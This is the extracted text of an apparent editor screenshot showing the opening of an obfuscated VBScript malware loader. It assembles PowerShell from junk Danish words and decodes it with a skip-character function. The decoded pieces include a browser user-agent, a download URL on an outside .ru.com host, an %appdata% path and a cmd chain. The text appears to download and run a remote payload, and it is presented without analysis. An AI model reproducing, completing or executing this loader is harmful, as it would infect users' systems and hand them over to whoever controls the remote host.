 1 Set Genopbygge = CreateObject("Scripting.Dictionary")
2
3
4 Blubberedsjoflest = Split("vejrkortenes")
5
6 Udenrigsraads = "W"
7
8 Genopbygge.Add "1", "1"
9
10 Stymphalusforplig = Replace(Replace(Right("Kostskolers",35),Replace("Engager35",cstr(6909222),Time),Time),FormatDateTime(12/12/12),"Rodzone")
11
12
13 on error resume next
14
15 In9 = In9 & "$Clothespins='S';$Clothespins+='ubs';$Clothespins+='tri';$homophene = 1;$Clothespins+='ng';Function
Flugtskuds($presocial){$Antidemocracy=$presocial.Length-$homophene;For( $Antologia=4;$Antologia -lt
$Antidemocracy;$Antologia+=5){$hydriodate+=$presocial.$Clothespins.Invoke( $Antologia, $homophene);}$hydriodate;}function Smedemestres($Resh"
16 In9 = In9 & "ipment){ . ($Sulevllingens) ($Reshipment);}$Heltinders=Flugtskuds ' ArrMTouco DeazCal.iU,stl Sl.l Proa C.b/Befo5E ko.Phot0Udsa S,ba(
idgWSolsiDesmn  nddHippo DogwTidesHand  P.nNUmlaTFunk Stam1 Hem0 Sem.St t0 Nau; Ind BillW EneiExtrnTer.6Symb4 Lit;macr Gon.xFarv6Frk.4N,ad;Unel
BurerBea,vMind:O,yb1Forn2 Me.1poly.Purp0Sibe) ,mp ,xteGSki eCi.icFe.tkMan"
17 In9 = In9 & "to Phy/Hos 2Clyp0Sc r1kat 0Baud0Oldf1Lyse0Pot,1 Bar  B lFMeasiC emrSluie UncfFa.voA,tix Pos/Riss1Fors2Man 1S.id.Spis0Ele,
';$Calusar124=Flugtskuds 'TrknUFo lsSp.ieU enr wal-P,rmANandgmedieLiponWarstvi e ';$Vejl37=Flugtskuds ' Te.h Tent .ostInd,pBali:Befl/Thom/ Th.sCor
hR.vee S.or OveeDolmiCynohBjlkn GoaaViuvoMusc.ophirPrimuVari.Cr.wc Orao L,vm.get/ dma"
18 In9 = In9 & "B.esne.laddReceevisidsturaStatgTappsFelsf rone TonrDunti,rhveInt,rA vi. DrahHugehEge.k,hap ';$Alemannisk=Flugtskuds ' Log>Opha
';$Sulevllingens=Flugtskuds 'MedliPavee,oloxGaff ';$Tris='Cycloheptanone';$Privatskifters = Flugtskuds 'Serpe.nwhc ntehSkato Unp chou%FyrfaRundp
r,wpBrindNor,aBrnetGalva Dat%dehi\immuLGra a ImpcU.potButte.fleaGidsl Tryl EskyTr"
19 In9 = In9 & "et.MannHF kuvU.enepero Noni&Mono&m.ni  B.oeop,icNyhehEaseoE er VredtU.gu ';Smedemestres (Flugtskuds ' ami$KbslgCycllErupo penbExaeaExcul
dfl:mor S Solu SmibLuftm DrueSulkrVenugIde eUmbes  la=Au t( KilcFortmP rrd Unr .enr/truec Art Bes.$PodiPk nfr DyniE.tevUdmaaLim t.elasRabikTr gi
CelfEasttLr.eeIncrr riesK,to)Rigs ');Smedemestres (Flugtsk"
20 In9 = In9 & "uds ' Cr.$Omb gAft l ateo Va.bChowaTr al Maf:Ss eSKatapIconiNe.rdUddasNja.vNytaityphnUnlikFliml A.aeInter kopnArcte  nss
Srv=Augu$Me,mVHaaneBrnejRep.l,dor3Stor7 Sam. DiasGydepAdvelLulliSvejtBrys(Godc$VillAindilNonae AngmSkolaU,brn BannKodeiLor,sDirtkGrun) Tit
');$Vejl37=$Spidsvinklernes[0];$Nutrice236= (Flugtskuds 'B.ec$BjergFor lExuco Pa,bS.ppaKamr"
21 In9 = In9 & "lSer :PlayL RabyPersmTerrp th.h  dsoFagogGy.ar C uaJabbnSwaguClomlt,anoMo.nmAntaaMetrtAnsva.pho=HerbNAnteeMar,wBrne-subrOBlyfb
PukjPyroeRickcPyknt S.n  NonS.orgy eresbrsitBogseBladmPe,s.Un eN eveeHim.t Afs.BygnWIngee FllbFastCIntel.vari
Visual Basic file length : 22,960 lines : 382 Ln : 19 Col : 355 Pos : 2,142 Windows (CR LF) UTF-8 INS